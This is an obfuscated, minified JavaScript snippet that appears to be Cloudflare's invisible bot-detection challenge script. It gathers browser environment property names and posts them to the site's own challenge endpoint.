window._cf_chl_opt={iUVjo1:'b'};~function(H3,F,b,J,P,O,B,N,M){H3=m,function(d,j,Hl,H2,e,g){for(Hl={d:231,j:247,e:242,g:226,c:200,Z:278,V:213,X:300,o:243,L:307,x:201,v:233},H2=m,e=d();!![];)try{if(g=-parseInt(H2(Hl.d))/1+-parseInt(H2(Hl.j))/2*(parseInt(H2(Hl.e))/3)+parseInt(H2(Hl.g))/4*(-parseInt(H2(Hl.c))/5)+parseInt(H2(Hl.Z))/6*(parseInt(H2(Hl.V))/7)+parseInt(H2(Hl.X))/8*(-parseInt(H2(Hl.o))/9)+-parseInt(H2(Hl.L))/10*(parseInt(H2(Hl.x))/11)+parseInt(H2(Hl.v))/12,g===j)break;else e.push(e.shift())}catch(c){e.push(e.shift())}}(H,859354),F=this||self,b=F[H3(198)],J=function(Hc,HU,HT,HM,H4,j,e,g){return Hc={d:301,j:274},HU={d:261,j:261,e:261,g:230,c:261,Z:265,V:261,X:196},HT={d:270},HM={d:270,j:196,e:224,g:267,c:236,Z:267,V:236,X:252,o:230,L:252,x:230,v:230,z:261,Q:252,y:230,S:252,a:230,E:261,n:230,K:265},H4=H3,j=String[H4(Hc.d)],e={'h':function(c,Hh){return Hh={d:222,j:196},c==null?'':e.g(c,6,function(Z,H5){return H5=m,H5(Hh.d)[H5(Hh.j)](Z)})},'g':function(Z,V,X,H6,o,L,x,z,Q,y,S,E,K,G,R,s,H0,H1){if(H6=H4,Z==null)return'';for(L={},x={},z='',Q=2,y=3,S=2,E=[],K=0,G=0,R=0;R<Z[H6(HM.d)];R+=1)if(s=Z[H6(HM.j)](R),Object[H6(HM.e)][H6(HM.g)][H6(HM.c)](L,s)||(L[s]=y++,x[s]=!0),H0=z+s,Object[H6(HM.e)][H6(HM.Z)][H6(HM.c)](L,H0))z=H0;else{if(Object[H6(HM.e)][H6(HM.g)][H6(HM.V)](x,z)){if(256>z[H6(HM.X)](0)){for(o=0;o<S;K<<=1,V-1==G?(G=0,E[H6(HM.o)](X(K)),K=0):G++,o++);for(H1=z[H6(HM.L)](0),o=0;8>o;K=K<<1.72|H1&1,G==V-1?(G=0,E[H6(HM.o)](X(K)),K=0):G++,H1>>=1,o++);}else{for(H1=1,o=0;o<S;K=K<<1.95|H1,V-1==G?(G=0,E[H6(HM.x)](X(K)),K=0):G++,H1=0,o++);for(H1=z[H6(HM.L)](0),o=0;16>o;K=1.15&H1|K<<1.05,V-1==G?(G=0,E[H6(HM.v)](X(K)),K=0):G++,H1>>=1,o++);}Q--,0==Q&&(Q=Math[H6(HM.z)](2,S),S++),delete x[z]}else for(H1=L[z],o=0;o<S;K=H1&1.91|K<<1,V-1==G?(G=0,E[H6(HM.o)](X(K)),K=0):G++,H1>>=1,o++);z=(Q--,0==Q&&(Q=Math[H6(HM.z)](2,S),S++),L[H0]=y++,String(s))}if(z!==''){if(Object[H6(HM.e)][H6(HM.Z)][H6(HM.c)](x,z)){if(256>z[H6(HM.Q)](0)){for(o=0;o<S;K<<=1,V-1==G?(G=0,E[H6(HM.o)](X(K)),K=0):G++,o++);for(H1=z[H6(HM.X)](0),o=0;8>o;K=K<<1.65|H1&1.24,G==V-1?(G=0,E[H6(HM.y)](X(K)),K=0):G++,H1>>=1,o++);}else{for(H1=1,o=0;o<S;K=K<<1.74|H1,V-1==G?(G=0,E[H6(HM.x)](X(K)),K=0):G++,H1=0,o++);for(H1=z[H6(HM.S)](0),o=0;16>o;K=K<<1|H1&1.29,G==V-1?(G=0,E[H6(HM.a)](X(K)),K=0):G++,H1>>=1,o++);}Q--,0==Q&&(Q=Math[H6(HM.E)](2,S),S++),delete x[z]}else for(H1=L[z],o=0;o<S;K=K<<1|1.89&H1,G==V-1?(G=0,E[H6(HM.x)](X(K)),K=0):G++,H1>>=1,o++);Q--,0==Q&&S++}for(H1=2,o=0;o<S;K=1.31&H1|K<<1.9,V-1==G?(G=0,E[H6(HM.n)](X(K)),K=0):G++,H1>>=1,o++);for(;;)if(K<<=1,V-1==G){E[H6(HM.x)](X(K));break}else G++;return E[H6(HM.K)]('')},'j':function(c,HC,H7){return HC={d:252},H7=H4,c==null?'':c==''?null:e.i(c[H7(HT.d)],32768,function(Z,H8){return H8=H7,c[H8(HC.d)](Z)})},'i':function(Z,V,X,H9,o,L,x,z,Q,y,S,E,K,G,R,s,H1,H0){for(H9=H4,o=[],L=4,x=4,z=3,Q=[],E=X(0),K=V,G=1,y=0;3>y;o[y]=y,y+=1);for(R=0,s=Math[H9(HU.d)](2,2),S=1;s!=S;H0=K&E,K>>=1,0==K&&(K=V,E=X(G++)),R|=S*(0<H0?1:0),S<<=1);switch(R){case 0:for(R=0,s=Math[H9(HU.j)](2,8),S=1;s!=S;H0=E&K,K>>=1,0==K&&(K=V,E=X(G++)),R|=S*(0<H0?1:0),S<<=1);H1=j(R);break;case 1:for(R=0,s=Math[H9(HU.e)](2,16),S=1;s!=S;H0=E&K,K>>=1,K==0&&(K=V,E=X(G++)),R|=S*(0<H0?1:0),S<<=1);H1=j(R);break;case 2:return''}for(y=o[3]=H1,Q[H9(HU.g)](H1);;){if(G>Z)return'';for(R=0,s=Math[H9(HU.c)](2,z),S=1;S!=s;H0=K&E,K>>=1,0==K&&(K=V,E=X(G++)),R|=S*(0<H0?1:0),S<<=1);switch(H1=R){case 0:for(R=0,s=Math[H9(HU.d)](2,8),S=1;S!=s;H0=K&E,K>>=1,0==K&&(K=V,E=X(G++)),R|=(0<H0?1:0)*S,S<<=1);o[x++]=j(R),H1=x-1,L--;break;case 1:for(R=0,s=Math[H9(HU.d)](2,16),S=1;S!=s;H0=K&E,K>>=1,K==0&&(K=V,E=X(G++)),R|=(0<H0?1:0)*S,S<<=1);o[x++]=j(R),H1=x-1,L--;break;case 2:return Q[H9(HU.Z)]('')}if(0==L&&(L=Math[H9(HU.V)](2,z),z++),o[H1])H1=o[H1];else if(H1===x)H1=y+y[H9(HU.X)](0);else return null;Q[H9(HU.g)](H1),o[x++]=y+H1[H9(HU.X)](0),L--,y=H1,L==0&&(L=Math[H9(HU.e)](2,z),z++)}}},g={},g[H4(Hc.j)]=e.h,g}(),P=W(),O={},O[H3(273)]='o',O[H3(203)]='s',O[H3(249)]='u',O[H3(284)]='z',O[H3(292)]='n',O[H3(237)]='I',O[H3(228)]='b',B=O,F[H3(268)]=function(j,g,Z,V,HK,Hu,Hn,Hf,o,L,x,z,Q,y){if(HK={d:304,j:190,e:276,g:190,c:287,Z:197,V:206,X:287,o:206,L:216,x:208,v:270,z:205,Q:306},Hu={d:218,j:270,e:297},Hn={d:224,j:267,e:236,g:230},Hf=H3,null===g||void 0===g)return V;for(o=h(g),j[Hf(HK.d)][Hf(HK.j)]&&(o=o[Hf(HK.e)](j[Hf(HK.d)][Hf(HK.g)](g))),o=j[Hf(HK.c)][Hf(HK.Z)]&&j[Hf(HK.V)]?j[Hf(HK.X)][Hf(HK.Z)](new j[(Hf(HK.o))](o)):function(S,HI,E){for(HI=Hf,S[HI(Hu.d)](),E=0;E<S[HI(Hu.j)];S[E]===S[E+1]?S[HI(Hu.e)](E+1,1):E+=1);return S}(o),L='nAsAaAb'.split('A'),L=L[Hf(HK.L)][Hf(HK.x)](L),x=0;x<o[Hf(HK.v)];z=o[x],Q=l(j,g,z),L(Q)?(y=Q==='s'&&!j[Hf(HK.z)](g[z]),Hf(HK.Q)===Z+z?X(Z+z,Q):y||X(Z+z,g[z])):X(Z+z,Q),x++);return V;function X(S,E,HY){HY=m,Object[HY(Hn.d)][HY(Hn.j)][HY(Hn.e)](V,E)||(V[E]=[]),V[E][HY(Hn.g)](S)}},N=H3(199)[H3(291)](';'),M=N[H3(216)][H3(208)](N),F[H3(289)]=function(j,g,HR,HW,Z,V,X,o){for(HR={d:303,j:270,e:192,g:230,c:214},HW=H3,Z=Object[HW(HR.d)](g),V=0;V<Z[HW(HR.j)];V++)if(X=Z[V],X==='f'&&(X='N'),j[X]){for(o=0;o<g[Z[V]][HW(HR.j)];-1===j[X][HW(HR.e)](g[Z[V]][o])&&(M(g[Z[V]][o])||j[X][HW(HR.g)]('o.'+g[Z[V]][o])),o++);}else j[X]=g[Z[V]][HW(HR.c)](function(L){return'o.'+L})},T();function i(d,Hp,HH){return Hp={d:262},HH=H3,Math[HH(Hp.d)]()<d}function l(j,e,g,Ha,HJ,Z){HJ=(Ha={d:210,j:287,e:280,g:240},H3);try{return e[g][HJ(Ha.d)](function(){}),'p'}catch(V){}try{if(null==e[g])return e[g]===void 0?'u':'x'}catch(X){return'i'}return j[HJ(Ha.j)][HJ(Ha.e)](e[g])?'a':e[g]===j[HJ(Ha.j)]?'p5':!0===e[g]?'T':!1===e[g]?'F':(Z=typeof e[g],HJ(Ha.g)==Z?k(j,e[g])?'N':'f':B[Z]||'?')}function m(d,j,q,e){return d=d-185,q=H(),e=q[d],e}function C(Hs,HP,g,c,Z,V,X){HP=(Hs={d:191,j:281,e:266,g:209,c:253,Z:263,V:258,X:185,o:296,L:259,x:202,v:239},H3);try{return g=b[HP(Hs.d)](HP(Hs.j)),g[HP(Hs.e)]=HP(Hs.g),g[HP(Hs.c)]='-1',b[HP(Hs.Z)][HP(Hs.V)](g),c=g[HP(Hs.X)],Z={},Z=NJRxd4(c,c,'',Z),Z=NJRxd4(c,c[HP(Hs.o)]||c[HP(Hs.L)],'n.',Z),Z=NJRxd4(c,g[HP(Hs.x)],'d.',Z),b[HP(Hs.Z)][HP(Hs.v)](g),V={},V.r=Z,V.e=null,V}catch(o){return X={},X.r={},X.e=o,X}}function W(Hx,HD){return Hx={d:238,j:238},HD=H3,crypto&&crypto[HD(Hx.d)]?crypto[HD(Hx.j)]():''}function U(e,g,m3,Hk,c,Z){if(m3={d:204,j:286,e:295,g:225,c:290,Z:305,V:286,X:186,o:207,L:295,x:235,v:211,z:186,Q:207},Hk=H3,!e[Hk(m3.d)])return;g===Hk(m3.j)?(c={},c[Hk(m3.e)]=Hk(m3.g),c[Hk(m3.c)]=e.r,c[Hk(m3.Z)]=Hk(m3.V),F[Hk(m3.X)][Hk(m3.o)](c,'*')):(Z={},Z[Hk(m3.L)]=Hk(m3.g),Z[Hk(m3.c)]=e.r,Z[Hk(m3.Z)]=Hk(m3.x),Z[Hk(m3.v)]=g,F[Hk(m3.z)][Hk(m3.Q)](Z,'*'))}function I(d,j,HL,Ho,HX,Ht,Hj,e,g,c){HL={d:275,j:215,e:250,g:241,c:232,Z:245,V:288,X:250,o:302,L:195,x:204,v:254,z:298,Q:188,y:293,S:217,a:257,E:204,n:255,K:274,G:251},Ho={d:256},HX={d:189,j:189,e:286,g:283},Ht={d:254},Hj=H3,e=F[Hj(HL.d)],console[Hj(HL.j)](F[Hj(HL.e)]),g=new F[(Hj(HL.g))](),g[Hj(HL.c)](Hj(HL.Z),Hj(HL.V)+F[Hj(HL.X)][Hj(HL.o)]+Hj(HL.L)+e.r),e[Hj(HL.x)]&&(g[Hj(HL.v)]=5e3,g[Hj(HL.z)]=function(Hq){Hq=Hj,j(Hq(Ht.d))}),g[Hj(HL.Q)]=function(He){He=Hj,g[He(HX.d)]>=200&&g[He(HX.j)]<300?j(He(HX.e)):j(He(HX.g)+g[He(HX.d)])},g[Hj(HL.y)]=function(Hg){Hg=Hj,j(Hg(Ho.d))},c={'t':Y(),'lhr':b[Hj(HL.S)]&&b[Hj(HL.S)][Hj(HL.a)]?b[Hj(HL.S)][Hj(HL.a)]:'','api':e[Hj(HL.E)]?!![]:![],'payload':d},g[Hj(HL.n)](J[Hj(HL.K)](JSON[Hj(HL.G)](c)))}function H(m4){return m4='keys,Object,event,d.cookie,175990zjLfub,contentWindow,parent,CFvk2,onload,status,getOwnPropertyNames,createElement,indexOf,error on cf_chl_props,iFtZM3,/jsd/oneshot/88d68f5d5ea3/0.6232008816722255:1767759040:AzhDS1vZj3-Q93qpwqgCbjfJef2RRTkGR_KONtdxvM4/,charAt,from,document,_cf_chl_opt;ddLVm2;lUMP3;KjbkO5;ymrq8;CgTI0;CSwRg1;PjRH5;lLUOy0;CMOv5;piEe4;ceiF5;JEtUu0;NJRxd4;akZtb5;xnSD6;ZbDF0,118605iWIOBA,55BovrRr,contentDocument,string,api,isNaN,Set,postMessage,bind,display: none,catch,detail,jsd,48055ZoBpuk,map,log,includes,location,sort,toString,pSRR3,Function,Fx1YSki3$c+zroIhvZJOdqmLe8EpWAlRy0wQ2H6tUafKCsb7u-49GNMTgV5XjDPBn,readyState,prototype,cloudflare-invisible,236joJcCq,addEventListener,boolean,edLsX7,push,560568OeiwId,open,45137304LIgkNq,/invisible/jsd,error,call,bigint,randomUUID,removeChild,function,XMLHttpRequest,138qUyIsR,99yEXFcE,/b/ov1/0.6232008816722255:1767759040:AzhDS1vZj3-Q93qpwqgCbjfJef2RRTkGR_KONtdxvM4/,POST,SOjBX3,37258IqxdGp,onreadystatechange,undefined,_cf_chl_opt,stringify,charCodeAt,tabIndex,timeout,send,xhr-error,href,appendChild,navigator,isZm5,pow,random,body,getPrototypeOf,join,style,hasOwnProperty,NJRxd4,floor,length,now,[native code],object,Kpgc,__CF$cv$params,concat,WbSV9,198LinsSL,errorInfoObject,isArray,iframe,chctx,http-code:,symbol,DOMContentLoaded,success,Array,/cdn-cgi/challenge-platform/h/,akZtb5,sid,split,number,onerror,TlHTA1,source,clientInformation,splice,ontimeout,loading,162616nUqmeO,fromCharCode,iUVjo1'.split(','),H=function(){return m4},H()}function A(c,Z,HQ,HF,V,X,o,L,x,v,z,Q){if(HQ={d:246,j:277,e:275,g:288,c:250,Z:302,V:244,X:234,o:241,L:232,x:245,v:254,z:298,Q:229,y:250,S:229,a:220,E:294,n:294,K:260,G:194,R:187,s:279,H0:282,H1:295,Hy:212,HS:255,Ha:274},HF=H3,!i(0))return![];X=(V={},V[HF(HQ.d)]=c,V[HF(HQ.j)]=Z,V);try{o=F[HF(HQ.e)],L=HF(HQ.g)+F[HF(HQ.c)][HF(HQ.Z)]+HF(HQ.V)+o.r+HF(HQ.X),x=new F[(HF(HQ.o))](),x[HF(HQ.L)](HF(HQ.x),L),x[HF(HQ.v)]=2500,x[HF(HQ.z)]=function(){},v={},v[HF(HQ.Q)]=F[HF(HQ.y)][HF(HQ.S)],v[HF(HQ.a)]=F[HF(HQ.y)][HF(HQ.a)],v[HF(HQ.E)]=F[HF(HQ.y)][HF(HQ.n)],v[HF(HQ.K)]=F[HF(HQ.y)][HF(HQ.G)],v[HF(HQ.R)]=P,z=v,Q={},Q[HF(HQ.s)]=X,Q[HF(HQ.H0)]=z,Q[HF(HQ.H1)]=HF(HQ.Hy),x[HF(HQ.HS)](J[HF(HQ.Ha)](Q))}catch(y){}}function Y(HZ,Hm,d){return HZ={d:275,j:269},Hm=H3,d=F[Hm(HZ.d)],Math[Hm(HZ.j)](+atob(d.t))}function T(m2,m1,Hr,HA,d,j,e,g,c){if(m2={d:275,j:204,e:223,g:299,c:227,Z:227,V:285,X:248},m1={d:223,j:299,e:248},Hr={d:193},HA=H3,d=F[HA(m2.d)],!d)return;if(!f())return;(j=![],e=d[HA(m2.j)]===!![],g=function(HO,Z){if(HO=HA,!j){if(j=!![],!f())return;Z=C(),I(Z.r,function(V){U(d,V)}),Z.e&&A(HO(Hr.d),Z.e)}},b[HA(m2.e)]!==HA(m2.g))?g():F[HA(m2.c)]?b[HA(m2.Z)](HA(m2.V),g):(c=b[HA(m2.X)]||function(){},b[HA(m2.X)]=function(HB){HB=HA,c(),b[HB(m1.d)]!==HB(m1.j)&&(b[HB(m1.e)]=c,g())})}function f(HV,Hd,d,j,e){return HV={d:269,j:271},Hd=H3,d=3600,j=Y(),e=Math[Hd(HV.d)](Date[Hd(HV.j)]()/1e3),e-j>d?![]:!![]}function k(d,j,Hy,Hb){return Hy={d:221,j:224,e:219,g:236,c:192,Z:272},Hb=H3,j instanceof d[Hb(Hy.d)]&&0<d[Hb(Hy.d)][Hb(Hy.j)][Hb(Hy.e)][Hb(Hy.g)](j)[Hb(Hy.c)](Hb(Hy.Z))}function h(d,HE,Hi,j){for(HE={d:276,j:303,e:264},Hi=H3,j=[];null!==d;j=j[Hi(HE.d)](Object[Hi(HE.j)](d)),d=Object[Hi(HE.e)](d));return j}}()